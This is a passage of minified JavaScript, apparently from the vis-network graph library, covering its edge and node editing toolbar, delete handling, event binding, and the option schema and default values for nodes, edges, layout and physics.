this.options.editEdge.editWithoutDrag||(this.edgeBeingEditedId=this.selectionHandler.getSelectedEdgeIds()[0],void 0===this.edgeBeingEditedId)){if(!0===this.guiEnabled){var g,A=this.options.locales[this.options.locale];this.manipulationDOM={},this._createBackButton(A),this._createSeperator(),this._createDescription(A.editEdgeDescription||this.options.locales.en.editEdgeDescription),this._bindElementEvents(this.closeDiv,It(g=this.toggleEditMode).call(g,this))}if(this.edgeBeingEditedId=this.selectionHandler.getSelectedEdgeIds()[0],void 0!==this.edgeBeingEditedId){var t,e,C,I,i=this.body.edges[this.edgeBeingEditedId],o=this._getNewTargetNode(i.from.x,i.from.y),n=this._getNewTargetNode(i.to.x,i.to.y);this.temporaryIds.nodes.push(o.id),this.temporaryIds.nodes.push(n.id),this.body.nodes[o.id]=o,this.body.nodeIndices.push(o.id),this.body.nodes[n.id]=n,this.body.nodeIndices.push(n.id),this._temporaryBindUI("onTouch",It(t=this._controlNodeTouch).call(t,this)),this._temporaryBindUI("onTap",(function(){})),this._temporaryBindUI("onHold",(function(){})),this._temporaryBindUI("onDragStart",It(e=this._controlNodeDragStart).call(e,this)),this._temporaryBindUI("onDrag",It(C=this._controlNodeDrag).call(C,this)),this._temporaryBindUI("onDragEnd",It(I=this._controlNodeDragEnd).call(I,this)),this._temporaryBindUI("onMouseMove",(function(){})),this._temporaryBindEvent("beforeDrawing",(function(g){var A=i.edgeType.findBorderPositions(g);!1===o.selected&&(o.x=A.from.x,o.y=A.from.y),!1===n.selected&&(n.x=A.to.x,n.y=A.to.y)})),this.body.emitter.emit("_redraw")}else this.showManipulatorToolbar()}else{var r=this.body.edges[this.edgeBeingEditedId];this._performEditEdge(r.from.id,r.to.id)}}},{key:"deleteSelected",value:function(){var g=this;!0!==this.editMode&&this.enableEditMode(),this._clean(),this.inMode="delete";var A=this.selectionHandler.getSelectedNodeIds(),t=this.selectionHandler.getSelectedEdgeIds(),e=void 0;if(A.length>0){for(var C=0;C<A.length;C++)if(!0===this.body.nodes[A[C]].isCluster)return void alert(this.options.locales[this.options.locale].deleteClusterError||this.options.locales.en.deleteClusterError);"function"==typeof this.options.deleteNode&&(e=this.options.deleteNode)}else t.length>0&&"function"==typeof this.options.deleteEdge&&(e=this.options.deleteEdge);if("function"==typeof e){var I={nodes:A,edges:t};if(2!==e.length)throw new Error("The function for delete does not support two arguments (data, callback)");e(I,(function(A){null!=A&&"delete"===g.inMode?(g.body.data.edges.getDataSet().remove(A.edges),g.body.data.nodes.getDataSet().remove(A.nodes),g.body.emitter.emit("startSimulation"),g.showManipulatorToolbar()):(g.body.emitter.emit("startSimulation"),g.showManipulatorToolbar())}))}else this.body.data.edges.getDataSet().remove(t),this.body.data.nodes.getDataSet().remove(A),this.body.emitter.emit("startSimulation"),this.showManipulatorToolbar()}},{key:"_setup",value:function(){!0===this.options.enabled?(this.guiEnabled=!0,this._createWrappers(),!1===this.editMode?this._createEditButton():this.showManipulatorToolbar()):(this._removeManipulationDOM(),this.guiEnabled=!1)}},{key:"_createWrappers",value:function(){var g,A;(void 0===this.manipulationDiv&&(this.manipulationDiv=document.createElement("div"),this.manipulationDiv.className="vis-manipulation",!0===this.editMode?this.manipulationDiv.style.display="block":this.manipulationDiv.style.display="none",this.canvas.frame.appendChild(this.manipulationDiv)),void 0===this.editModeDiv&&(this.editModeDiv=document.createElement("div"),this.editModeDiv.className="vis-edit-mode",!0===this.editMode?this.editModeDiv.style.display="none":this.editModeDiv.style.display="block",this.canvas.frame.appendChild(this.editModeDiv)),void 0===this.closeDiv)&&(this.closeDiv=document.createElement("button"),this.closeDiv.className="vis-close",this.closeDiv.setAttribute("aria-label",null!==(g=null===(A=this.options.locales[this.options.locale])||void 0===A?void 0:A.close)&&void 0!==g?g:this.options.locales.en.close),this.closeDiv.style.display=this.manipulationDiv.style.display,this.canvas.frame.appendChild(this.closeDiv))}},{key:"_getNewTargetNode",value:function(g,A){var t=dh({},this.options.controlNodeStyle);t.id="targetNode"+Fp(),t.hidden=!1,t.physics=!1,t.x=g,t.y=A;var e=this.body.functions.createNode(t);return e.shape.boundingBox={left:g,right:g,top:A,bottom:A},e}},{key:"_createEditButton",value:function(){var g;this._clean(),this.manipulationDOM={},Ih(this.editModeDiv);var A=this.options.locales[this.options.locale],t=this._createButton("editMode","vis-edit vis-edit-mode",A.edit||this.options.locales.en.edit);this.editModeDiv.appendChild(t),this._bindElementEvents(t,It(g=this.toggleEditMode).call(g,this))}},{key:"_clean",value:function(){this.inMode=!1,!0===this.guiEnabled&&(Ih(this.editModeDiv),Ih(this.manipulationDiv),this._cleanupDOMEventListeners()),this._cleanupTemporaryNodesAndEdges(),this._unbindTemporaryUIs(),this._unbindTemporaryEvents(),this.body.emitter.emit("restorePhysics")}},{key:"_cleanupDOMEventListeners",value:function(){var g,A,t=Um(Or(g=this._domEventListenerCleanupQueue).call(g,0));try{for(t.s();!(A=t.n()).done;){(0,A.value)()}}catch(g){t.e(g)}finally{t.f()}}},{key:"_removeManipulationDOM",value:function(){this._clean(),Ih(this.manipulationDiv),Ih(this.editModeDiv),Ih(this.closeDiv),this.manipulationDiv&&this.canvas.frame.removeChild(this.manipulationDiv),this.editModeDiv&&this.canvas.frame.removeChild(this.editModeDiv),this.closeDiv&&this.canvas.frame.removeChild(this.closeDiv),this.manipulationDiv=void 0,this.editModeDiv=void 0,this.closeDiv=void 0}},{key:"_createSeperator",value:function(){var g=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1;this.manipulationDOM["seperatorLineDiv"+g]=document.createElement("div"),this.manipulationDOM["seperatorLineDiv"+g].className="vis-separator-line",this.manipulationDiv.appendChild(this.manipulationDOM["seperatorLineDiv"+g])}},{key:"_createAddNodeButton",value:function(g){var A,t=this._createButton("addNode","vis-add",g.addNode||this.options.locales.en.addNode);this.manipulationDiv.appendChild(t),this._bindElementEvents(t,It(A=this.addNodeMode).call(A,this))}},{key:"_createAddEdgeButton",value:function(g){var A,t=this._createButton("addEdge","vis-connect",g.addEdge||this.options.locales.en.addEdge);this.manipulationDiv.appendChild(t),this._bindElementEvents(t,It(A=this.addEdgeMode).call(A,this))}},{key:"_createEditNodeButton",value:function(g){var A,t=this._createButton("editNode","vis-edit",g.editNode||this.options.locales.en.editNode);this.manipulationDiv.appendChild(t),this._bindElementEvents(t,It(A=this.editNode).call(A,this))}},{key:"_createEditEdgeButton",value:function(g){var A,t=this._createButton("editEdge","vis-edit",g.editEdge||this.options.locales.en.editEdge);this.manipulationDiv.appendChild(t),this._bindElementEvents(t,It(A=this.editEdgeMode).call(A,this))}},{key:"_createDeleteButton",value:function(g){var A,t;t=this.options.rtl?"vis-delete-rtl":"vis-delete";var e=this._createButton("delete",t,g.del||this.options.locales.en.del);this.manipulationDiv.appendChild(e),this._bindElementEvents(e,It(A=this.deleteSelected).call(A,this))}},{key:"_createBackButton",value:function(g){var A,t=this._createButton("back","vis-back",g.back||this.options.locales.en.back);this.manipulationDiv.appendChild(t),this._bindElementEvents(t,It(A=this.showManipulatorToolbar).call(A,this))}},{key:"_createButton",value:function(g,A,t){var e=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"vis-label";return this.manipulationDOM[g+"Div"]=document.createElement("button"),this.manipulationDOM[g+"Div"].className="vis-button "+A,this.manipulationDOM[g+"Label"]=document.createElement("div"),this.manipulationDOM[g+"Label"].className=e,this.manipulationDOM[g+"Label"].innerText=t,this.manipulationDOM[g+"Div"].appendChild(this.manipulationDOM[g+"Label"]),this.manipulationDOM[g+"Div"]}},{key:"_createDescription",value:function(g){this.manipulationDOM.descriptionLabel=document.createElement("div"),this.manipulationDOM.descriptionLabel.className="vis-none",this.manipulationDOM.descriptionLabel.innerText=g,this.manipulationDiv.appendChild(this.manipulationDOM.descriptionLabel)}},{key:"_temporaryBindEvent",value:function(g,A){this.temporaryEventFunctions.push({event:g,boundFunction:A}),this.body.emitter.on(g,A)}},{key:"_temporaryBindUI",value:function(g,A){if(void 0===this.body.eventListeners[g])throw new Error("This UI function does not exist. Typo? You tried: "+g+" possible are: "+Ws(Xn(this.body.eventListeners)));this.temporaryUIFunctions[g]=this.body.eventListeners[g],this.body.eventListeners[g]=A}},{key:"_unbindTemporaryUIs",value:function(){for(var g in this.temporaryUIFunctions)Object.prototype.hasOwnProperty.call(this.temporaryUIFunctions,g)&&(this.body.eventListeners[g]=this.temporaryUIFunctions[g],delete this.temporaryUIFunctions[g]);this.temporaryUIFunctions={}}},{key:"_unbindTemporaryEvents",value:function(){for(var g=0;g<this.temporaryEventFunctions.length;g++){var A=this.temporaryEventFunctions[g].event,t=this.temporaryEventFunctions[g].boundFunction;this.body.emitter.off(A,t)}this.temporaryEventFunctions=[]}},{key:"_bindElementEvents",value:function(g,A){var t=new Gh(g,{});ky(t,A),this._domEventListenerCleanupQueue.push((function(){t.destroy()}));var e=function(g){var t=g.keyCode,e=g.key;"Enter"!==e&&" "!==e&&13!==t&&32!==t||A()};g.addEventListener("keyup",e,!1),this._domEventListenerCleanupQueue.push((function(){g.removeEventListener("keyup",e,!1)}))}},{key:"_cleanupTemporaryNodesAndEdges",value:function(){for(var g=0;g<this.temporaryIds.edges.length;g++){var A;this.body.edges[this.temporaryIds.edges[g]].disconnect(),delete this.body.edges[this.temporaryIds.edges[g]];var t,e=Ts(A=this.body.edgeIndices).call(A,this.temporaryIds.edges[g]);if(-1!==e)Or(t=this.body.edgeIndices).call(t,e,1)}for(var C=0;C<this.temporaryIds.nodes.length;C++){var I;delete this.body.nodes[this.temporaryIds.nodes[C]];var i,o=Ts(I=this.body.nodeIndices).call(I,this.temporaryIds.nodes[C]);if(-1!==o)Or(i=this.body.nodeIndices).call(i,o,1)}this.temporaryIds={nodes:[],edges:[]}}},{key:"_controlNodeTouch",value:function(g){this.selectionHandler.unselectAll(),this.lastTouch=this.body.functions.getPointer(g.center),this.lastTouch.translation=HA({},this.body.view.translation)}},{key:"_controlNodeDragStart",value:function(){var g=this.lastTouch,A=this.selectionHandler._pointerToPositionObject(g),t=this.body.nodes[this.temporaryIds.nodes[0]],e=this.body.nodes[this.temporaryIds.nodes[1]],C=this.body.edges[this.edgeBeingEditedId];this.selectedControlNode=void 0;var I=t.isOverlappingWith(A),i=e.isOverlappingWith(A);!0===I?(this.selectedControlNode=t,C.edgeType.from=t):!0===i&&(this.selectedControlNode=e,C.edgeType.to=e),void 0!==this.selectedControlNode&&this.selectionHandler.selectObject(this.selectedControlNode),this.body.emitter.emit("_redraw")}},{key:"_controlNodeDrag",value:function(g){this.body.emitter.emit("disablePhysics");var A=this.body.functions.getPointer(g.center),t=this.canvas.DOMtoCanvas(A);void 0!==this.selectedControlNode?(this.selectedControlNode.x=t.x,this.selectedControlNode.y=t.y):this.interactionHandler.onDrag(g),this.body.emitter.emit("_redraw")}},{key:"_controlNodeDragEnd",value:function(g){var A=this.body.functions.getPointer(g.center),t=this.selectionHandler._pointerToPositionObject(A),e=this.body.edges[this.edgeBeingEditedId];if(void 0!==this.selectedControlNode){this.selectionHandler.unselectAll();for(var C=this.selectionHandler._getAllNodesOverlappingWith(t),I=void 0,i=C.length-1;i>=0;i--)if(C[i]!==this.selectedControlNode.id){I=this.body.nodes[C[i]];break}if(void 0!==I&&void 0!==this.selectedControlNode)if(!0===I.isCluster)alert(this.options.locales[this.options.locale].createEdgeError||this.options.locales.en.createEdgeError);else{var o=this.body.nodes[this.temporaryIds.nodes[0]];this.selectedControlNode.id===o.id?this._performEditEdge(I.id,e.to.id):this._performEditEdge(e.from.id,I.id)}else e.updateEdgeType(),this.body.emitter.emit("restorePhysics");this.body.emitter.emit("_redraw")}}},{key:"_handleConnect",value:function(g){if((new Date).valueOf()-this.touchTime>100){this.lastTouch=this.body.functions.getPointer(g.center),this.lastTouch.translation=HA({},this.body.view.translation),this.interactionHandler.drag.pointer=this.lastTouch,this.interactionHandler.drag.translation=this.lastTouch.translation;var A=this.lastTouch,t=this.selectionHandler.getNodeAt(A);if(void 0!==t)if(!0===t.isCluster)alert(this.options.locales[this.options.locale].createEdgeError||this.options.locales.en.createEdgeError);else{var e=this._getNewTargetNode(t.x,t.y);this.body.nodes[e.id]=e,this.body.nodeIndices.push(e.id);var C=this.body.functions.createEdge({id:"connectionEdge"+Fp(),from:t.id,to:e.id,physics:!1,smooth:{enabled:!0,type:"continuous",roundness:.5}});this.body.edges[C.id]=C,this.body.edgeIndices.push(C.id),this.temporaryIds.nodes.push(e.id),this.temporaryIds.edges.push(C.id)}this.touchTime=(new Date).valueOf()}}},{key:"_dragControlNode",value:function(g){var A=this.body.functions.getPointer(g.center),t=this.selectionHandler._pointerToPositionObject(A),e=void 0;void 0!==this.temporaryIds.edges[0]&&(e=this.body.edges[this.temporaryIds.edges[0]].fromId);for(var C=this.selectionHandler._getAllNodesOverlappingWith(t),I=void 0,i=C.length-1;i>=0;i--){var o;if(-1===Ts(o=this.temporaryIds.nodes).call(o,C[i])){I=this.body.nodes[C[i]];break}}if(g.controlEdge={from:e,to:I?I.id:void 0},this.selectionHandler.generateClickEvent("controlNodeDragging",g,A),void 0!==this.temporaryIds.nodes[0]){var n=this.body.nodes[this.temporaryIds.nodes[0]];n.x=this.canvas._XconvertDOMtoCanvas(A.x),n.y=this.canvas._YconvertDOMtoCanvas(A.y),this.body.emitter.emit("_redraw")}else this.interactionHandler.onDrag(g)}},{key:"_finishConnect",value:function(g){var A=this.body.functions.getPointer(g.center),t=this.selectionHandler._pointerToPositionObject(A),e=void 0;void 0!==this.temporaryIds.edges[0]&&(e=this.body.edges[this.temporaryIds.edges[0]].fromId);for(var C=this.selectionHandler._getAllNodesOverlappingWith(t),I=void 0,i=C.length-1;i>=0;i--){var o;if(-1===Ts(o=this.temporaryIds.nodes).call(o,C[i])){I=this.body.nodes[C[i]];break}}this._cleanupTemporaryNodesAndEdges(),void 0!==I&&(!0===I.isCluster?alert(this.options.locales[this.options.locale].createEdgeError||this.options.locales.en.createEdgeError):void 0!==this.body.nodes[e]&&void 0!==this.body.nodes[I.id]&&this._performAddEdge(e,I.id)),g.controlEdge={from:e,to:I?I.id:void 0},this.selectionHandler.generateClickEvent("controlNodeDragEnd",g,A),this.body.emitter.emit("_redraw")}},{key:"_dragStartEdge",value:function(g){var A=this.lastTouch;this.selectionHandler.generateClickEvent("dragStart",g,A,void 0,!0)}},{key:"_performAddNode",value:function(g){var A=this,t={id:Fp(),x:g.pointer.canvas.x,y:g.pointer.canvas.y,label:"new"};if("function"==typeof this.options.addNode){if(2!==this.options.addNode.length)throw this.showManipulatorToolbar(),new Error("The function for add does not support two arguments (data,callback)");this.options.addNode(t,(function(g){null!=g&&"addNode"===A.inMode&&A.body.data.nodes.getDataSet().add(g),A.showManipulatorToolbar()}))}else this.body.data.nodes.getDataSet().add(t),this.showManipulatorToolbar()}},{key:"_performAddEdge",value:function(g,A){var t=this,e={from:g,to:A};if("function"==typeof this.options.addEdge){if(2!==this.options.addEdge.length)throw new Error("The function for connect does not support two arguments (data,callback)");this.options.addEdge(e,(function(g){null!=g&&"addEdge"===t.inMode&&(t.body.data.edges.getDataSet().add(g),t.selectionHandler.unselectAll(),t.showManipulatorToolbar())}))}else this.body.data.edges.getDataSet().add(e),this.selectionHandler.unselectAll(),this.showManipulatorToolbar()}},{key:"_performEditEdge",value:function(g,A){var t=this,e={id:this.edgeBeingEditedId,from:g,to:A,label:this.body.data.edges.get(this.edgeBeingEditedId).label},C=this.options.editEdge;if("object"===zn(C)&&(C=C.editWithoutDrag),"function"==typeof C){if(2!==C.length)throw new Error("The function for edit does not support two arguments (data, callback)");C(e,(function(g){null==g||"editEdge"!==t.inMode?(t.body.edges[e.id].updateEdgeType(),t.body.emitter.emit("_redraw"),t.showManipulatorToolbar()):(t.body.data.edges.getDataSet().update(g),t.selectionHandler.unselectAll(),t.showManipulatorToolbar())}))}else this.body.data.edges.getDataSet().update(e),this.selectionHandler.unselectAll(),this.showManipulatorToolbar()}}]),g}(),Km="string",Xm="boolean",Jm="number",qm="array",$m="object",gb=["arrow","bar","box","circle","crow","curve","diamond","image","inv_curve","inv_triangle","triangle","vee"],Ab={borderWidth:{number:Jm},borderWidthSelected:{number:Jm,undefined:"undefined"},brokenImage:{string:Km,undefined:"undefined"},chosen:{label:{boolean:Xm,function:"function"},node:{boolean:Xm,function:"function"},__type__:{object:$m,boolean:Xm}},color:{border:{string:Km},background:{string:Km},highlight:{border:{string:Km},background:{string:Km},__type__:{object:$m,string:Km}},hover:{border:{string:Km},background:{string:Km},__type__:{object:$m,string:Km}},__type__:{object:$m,string:Km}},opacity:{number:Jm,undefined:"undefined"},fixed:{x:{boolean:Xm},y:{boolean:Xm},__type__:{object:$m,boolean:Xm}},font:{align:{string:Km},color:{string:Km},size:{number:Jm},face:{string:Km},background:{string:Km},strokeWidth:{number:Jm},strokeColor:{string:Km},vadjust:{number:Jm},multi:{boolean:Xm,string:Km},bold:{color:{string:Km},size:{number:Jm},face:{string:Km},mod:{string:Km},vadjust:{number:Jm},__type__:{object:$m,string:Km}},boldital:{color:{string:Km},size:{number:Jm},face:{string:Km},mod:{string:Km},vadjust:{number:Jm},__type__:{object:$m,string:Km}},ital:{color:{string:Km},size:{number:Jm},face:{string:Km},mod:{string:Km},vadjust:{number:Jm},__type__:{object:$m,string:Km}},mono:{color:{string:Km},size:{number:Jm},face:{string:Km},mod:{string:Km},vadjust:{number:Jm},__type__:{object:$m,string:Km}},__type__:{object:$m,string:Km}},group:{string:Km,number:Jm,undefined:"undefined"},heightConstraint:{minimum:{number:Jm},valign:{string:Km},__type__:{object:$m,boolean:Xm,number:Jm}},hidden:{boolean:Xm},icon:{face:{string:Km},code:{string:Km},size:{number:Jm},color:{string:Km},weight:{string:Km,number:Jm},__type__:{object:$m}},id:{string:Km,number:Jm},image:{selected:{string:Km,undefined:"undefined"},unselected:{string:Km,undefined:"undefined"},__type__:{object:$m,string:Km}},imagePadding:{top:{number:Jm},right:{number:Jm},bottom:{number:Jm},left:{number:Jm},__type__:{object:$m,number:Jm}},label:{string:Km,undefined:"undefined"},labelHighlightBold:{boolean:Xm},level:{number:Jm,undefined:"undefined"},margin:{top:{number:Jm},right:{number:Jm},bottom:{number:Jm},left:{number:Jm},__type__:{object:$m,number:Jm}},mass:{number:Jm},physics:{boolean:Xm},scaling:{min:{number:Jm},max:{number:Jm},label:{enabled:{boolean:Xm},min:{number:Jm},max:{number:Jm},maxVisible:{number:Jm},drawThreshold:{number:Jm},__type__:{object:$m,boolean:Xm}},customScalingFunction:{function:"function"},__type__:{object:$m}},shadow:{enabled:{boolean:Xm},color:{string:Km},size:{number:Jm},x:{number:Jm},y:{number:Jm},__type__:{object:$m,boolean:Xm}},shape:{string:["custom","ellipse","circle","database","box","text","image","circularImage","diamond","dot","star","triangle","triangleDown","square","icon","hexagon"]},ctxRenderer:{function:"function"},shapeProperties:{borderDashes:{boolean:Xm,array:qm},borderRadius:{number:Jm},interpolation:{boolean:Xm},useImageSize:{boolean:Xm},useBorderWithImage:{boolean:Xm},coordinateOrigin:{string:["center","top-left"]},__type__:{object:$m}},size:{number:Jm},title:{string:Km,dom:"dom",undefined:"undefined"},value:{number:Jm,undefined:"undefined"},widthConstraint:{minimum:{number:Jm},maximum:{number:Jm},__type__:{object:$m,boolean:Xm,number:Jm}},x:{number:Jm},y:{number:Jm},__type__:{object:$m}},tb={configure:{enabled:{boolean:Xm},filter:{boolean:Xm,string:Km,array:qm,function:"function"},container:{dom:"dom"},showButton:{boolean:Xm},__type__:{object:$m,boolean:Xm,string:Km,array:qm,function:"function"}},edges:{arrows:{to:{enabled:{boolean:Xm},scaleFactor:{number:Jm},type:{string:gb},imageHeight:{number:Jm},imageWidth:{number:Jm},src:{string:Km},__type__:{object:$m,boolean:Xm}},middle:{enabled:{boolean:Xm},scaleFactor:{number:Jm},type:{string:gb},imageWidth:{number:Jm},imageHeight:{number:Jm},src:{string:Km},__type__:{object:$m,boolean:Xm}},from:{enabled:{boolean:Xm},scaleFactor:{number:Jm},type:{string:gb},imageWidth:{number:Jm},imageHeight:{number:Jm},src:{string:Km},__type__:{object:$m,boolean:Xm}},__type__:{string:["from","to","middle"],object:$m}},endPointOffset:{from:{number:Jm},to:{number:Jm},__type__:{object:$m,number:Jm}},arrowStrikethrough:{boolean:Xm},background:{enabled:{boolean:Xm},color:{string:Km},size:{number:Jm},dashes:{boolean:Xm,array:qm},__type__:{object:$m,boolean:Xm}},chosen:{label:{boolean:Xm,function:"function"},edge:{boolean:Xm,function:"function"},__type__:{object:$m,boolean:Xm}},color:{color:{string:Km},highlight:{string:Km},hover:{string:Km},inherit:{string:["from","to","both"],boolean:Xm},opacity:{number:Jm},__type__:{object:$m,string:Km}},dashes:{boolean:Xm,array:qm},font:{color:{string:Km},size:{number:Jm},face:{string:Km},background:{string:Km},strokeWidth:{number:Jm},strokeColor:{string:Km},align:{string:["horizontal","top","middle","bottom"]},vadjust:{number:Jm},multi:{boolean:Xm,string:Km},bold:{color:{string:Km},size:{number:Jm},face:{string:Km},mod:{string:Km},vadjust:{number:Jm},__type__:{object:$m,string:Km}},boldital:{color:{string:Km},size:{number:Jm},face:{string:Km},mod:{string:Km},vadjust:{number:Jm},__type__:{object:$m,string:Km}},ital:{color:{string:Km},size:{number:Jm},face:{string:Km},mod:{string:Km},vadjust:{number:Jm},__type__:{object:$m,string:Km}},mono:{color:{string:Km},size:{number:Jm},face:{string:Km},mod:{string:Km},vadjust:{number:Jm},__type__:{object:$m,string:Km}},__type__:{object:$m,string:Km}},hidden:{boolean:Xm},hoverWidth:{function:"function",number:Jm},label:{string:Km,undefined:"undefined"},labelHighlightBold:{boolean:Xm},length:{number:Jm,undefined:"undefined"},physics:{boolean:Xm},scaling:{min:{number:Jm},max:{number:Jm},label:{enabled:{boolean:Xm},min:{number:Jm},max:{number:Jm},maxVisible:{number:Jm},drawThreshold:{number:Jm},__type__:{object:$m,boolean:Xm}},customScalingFunction:{function:"function"},__type__:{object:$m}},selectionWidth:{function:"function",number:Jm},selfReferenceSize:{number:Jm},selfReference:{size:{number:Jm},angle:{number:Jm},renderBehindTheNode:{boolean:Xm},__type__:{object:$m}},shadow:{enabled:{boolean:Xm},color:{string:Km},size:{number:Jm},x:{number:Jm},y:{number:Jm},__type__:{object:$m,boolean:Xm}},smooth:{enabled:{boolean:Xm},type:{string:["dynamic","continuous","discrete","diagonalCross","straightCross","horizontal","vertical","curvedCW","curvedCCW","cubicBezier"]},roundness:{number:Jm},forceDirection:{string:["horizontal","vertical","none"],boolean:Xm},__type__:{object:$m,boolean:Xm}},title:{string:Km,undefined:"undefined"},width:{number:Jm},widthConstraint:{maximum:{number:Jm},__type__:{object:$m,boolean:Xm,number:Jm}},value:{number:Jm,undefined:"undefined"},__type__:{object:$m}},groups:{useDefaultGroups:{boolean:Xm},__any__:Ab,__type__:{object:$m}},interaction:{dragNodes:{boolean:Xm},dragView:{boolean:Xm},hideEdgesOnDrag:{boolean:Xm},hideEdgesOnZoom:{boolean:Xm},hideNodesOnDrag:{boolean:Xm},hover:{boolean:Xm},keyboard:{enabled:{boolean:Xm},speed:{x:{number:Jm},y:{number:Jm},zoom:{number:Jm},__type__:{object:$m}},bindToWindow:{boolean:Xm},autoFocus:{boolean:Xm},__type__:{object:$m,boolean:Xm}},multiselect:{boolean:Xm},navigationButtons:{boolean:Xm},selectable:{boolean:Xm},selectConnectedEdges:{boolean:Xm},hoverConnectedEdges:{boolean:Xm},tooltipDelay:{number:Jm},zoomView:{boolean:Xm},zoomSpeed:{number:Jm},__type__:{object:$m}},layout:{randomSeed:{undefined:"undefined",number:Jm,string:Km},improvedLayout:{boolean:Xm},clusterThreshold:{number:Jm},hierarchical:{enabled:{boolean:Xm},levelSeparation:{number:Jm},nodeSpacing:{number:Jm},treeSpacing:{number:Jm},blockShifting:{boolean:Xm},edgeMinimization:{boolean:Xm},parentCentralization:{boolean:Xm},direction:{string:["UD","DU","LR","RL"]},sortMethod:{string:["hubsize","directed"]},shakeTowards:{string:["leaves","roots"]},__type__:{object:$m,boolean:Xm}},__type__:{object:$m}},manipulation:{enabled:{boolean:Xm},initiallyActive:{boolean:Xm},addNode:{boolean:Xm,function:"function"},addEdge:{boolean:Xm,function:"function"},editNode:{function:"function"},editEdge:{editWithoutDrag:{function:"function"},__type__:{object:$m,boolean:Xm,function:"function"}},deleteNode:{boolean:Xm,function:"function"},deleteEdge:{boolean:Xm,function:"function"},controlNodeStyle:Ab,__type__:{object:$m,boolean:Xm}},nodes:Ab,physics:{enabled:{boolean:Xm},barnesHut:{theta:{number:Jm},gravitationalConstant:{number:Jm},centralGravity:{number:Jm},springLength:{number:Jm},springConstant:{number:Jm},damping:{number:Jm},avoidOverlap:{number:Jm},__type__:{object:$m}},forceAtlas2Based:{theta:{number:Jm},gravitationalConstant:{number:Jm},centralGravity:{number:Jm},springLength:{number:Jm},springConstant:{number:Jm},damping:{number:Jm},avoidOverlap:{number:Jm},__type__:{object:$m}},repulsion:{centralGravity:{number:Jm},springLength:{number:Jm},springConstant:{number:Jm},nodeDistance:{number:Jm},damping:{number:Jm},__type__:{object:$m}},hierarchicalRepulsion:{centralGravity:{number:Jm},springLength:{number:Jm},springConstant:{number:Jm},nodeDistance:{number:Jm},damping:{number:Jm},avoidOverlap:{number:Jm},__type__:{object:$m}},maxVelocity:{number:Jm},minVelocity:{number:Jm},solver:{string:["barnesHut","repulsion","hierarchicalRepulsion","forceAtlas2Based"]},stabilization:{enabled:{boolean:Xm},iterations:{number:Jm},updateInterval:{number:Jm},onlyDynamicEdges:{boolean:Xm},fit:{boolean:Xm},__type__:{object:$m,boolean:Xm}},timestep:{number:Jm},adaptiveTimestep:{boolean:Xm},wind:{x:{number:Jm},y:{number:Jm},__type__:{object:$m}},__type__:{object:$m,boolean:Xm}},autoResize:{boolean:Xm},clickToUse:{boolean:Xm},locale:{string:Km},locales:{__any__:{any:"any"},__type__:{object:$m}},height:{string:Km},width:{string:Km},__type__:{object:$m}},eb={nodes:{borderWidth:[1,0,10,1],borderWidthSelected:[2,0,10,1],color:{border:["color","#2B7CE9"],background:["color","#97C2FC"],highlight:{border:["color","#2B7CE9"],background:["color","#D2E5FF"]},hover:{border:["color","#2B7CE9"],background:["color","#D2E5FF"]}},opacity:[0,0,1,.1],fixed:{x:!1,y:!1},font:{color:["color","#343434"],size:[14,0,100,1],face:["arial","verdana","tahoma"],background:["color","none"],strokeWidth:[0,0,50,1],strokeColor:["color","#ffffff"]},hidden:!1,labelHighlightBold:!0,physics:!0,scaling:{min:[10,0,200,1],max:[30,0,200,1],label:{enabled:!1,min:[14,0,200,1],max:[30,0,200,1],maxVisible:[30,0,200,1],drawThreshold:[5,0,20,1]}},shadow:{enabled:!1,color:"rgba(0,0,0,0.5)",size:[10,0,20,1],x:[5,-30,30,1],y:[5,-30,30,1]},shape:["ellipse","box","circle","database","diamond","dot","square","star","text","triangle","triangleDown","hexagon"],shapeProperties:{borderDashes:!1,borderRadius:[6,0,20,1],interpolation:!0,useImageSize:!1},size:[25,0,200,1]},edges:{arrows:{to:{enabled:!1,scaleFactor:[1,0,3,.05],type:"arrow"},middle:{enabled:!1,scaleFactor:[1,0,3,.05],type:"arrow"},from:{enabled:!1,scaleFactor:[1,0,3,.05],type:"arrow"}},endPointOffset:{from:[0,-10,10,1],to:[0,-10,10,1]},arrowStrikethrough:!0,color:{color:["color","#848484"],highlight:["color","#848484"],hover:["color","#848484"],inherit:["from","to","both",!0,!1],opacity:[1,0,1,.05]},dashes:!1,font:{color:["color","#343434"],size:[14,0,100,1],face:["arial","verdana","tahoma"],background:["color","none"],strokeWidth:[2,0,50,1],strokeColor:["color","#ffffff"],align:["horizontal","top","middle","bottom"]},hidden:!1,hoverWidth:[1.5,0,5,.1],labelHighlightBold:!0,physics:!0,scaling:{min:[1,0,100,1],max:[15,0,100,1],label:{enabled:!0,min:[14,0,200,1],max:[30,0,200,1],maxVisible:[30,0,200,1],drawThreshold:[5,0,20,1]}},selectionWidth:[1.5,0,5,.1],selfReferenceSize:[20,0,200,1],selfReference:{size:[20,0,200,1],angle:[Math.PI/2,-6*Math.PI,6*Math.PI,Math.PI/8],renderBehindTheNode:!0},shadow:{enabled:!1,color:"rgba(0,0,0,0.5)",size:[10,0,20,1],x:[5,-30,30,1],y:[5,-30,30,1]},smooth:{enabled:!0,type:["dynamic","continuous","discrete","diagonalCross","straightCross","horizontal","vertical","curvedCW","curvedCCW","cubicBezier"],forceDirection:["horizontal","vertical","none"],roundness:[.5,0,1,.05]},width:[1,0,30,1]},layout:{hierarchical:{enabled:!1,levelSeparation:[150,20,500,5],nodeSpacing:[100,20,500,5],treeSpacing:[200,20,500,5],blockShifting:!0,edgeMinimization:!0,parentCentralization:!0,direction:["UD","DU","LR","RL"],sortMethod:["hubsize","directed"],shakeTowards:["leaves","roots"]}},interaction:{dragNodes:!0,dragView:!0,hideEdgesOnDrag:!1,hideEdgesOnZoom:!1,hideNodesOnDrag:!1,hover:!1,keyboard:{enabled:!1,speed:{x:[10,0,40,1],y:[10,0,40,1],zoom:[.02,0,.1,.005]},bindToWindow:!0,autoFocus:!0},multiselect:!1,navigationButtons:!1,selectable:!0,selectConnectedEdges:!0,hoverConnectedEdges:!0,tooltipDelay:[300,0,1e3,25],zoomView:!0,zoomSpeed:[1,.1,2,.1]},manipulation:{enabled:!1,initiallyActive:!1},physics:{enabled:!0,barnesHut:{theta:[.5,.1,1,.05],gravitationalConstant:[-2e3,-3e4,0,50],centralGravity:[.3,0,10,.05],springLength:[95,0,500,5],springConstant:[.04,0,1.2,.005],damping:[.09,0,1,.01],avoidOverlap:[0,0,1,.01]},forceAtlas2Based:{theta:[.5,.1,1,.05],gravitationalConstant:[-50,-500,0,1],centralGravity:[.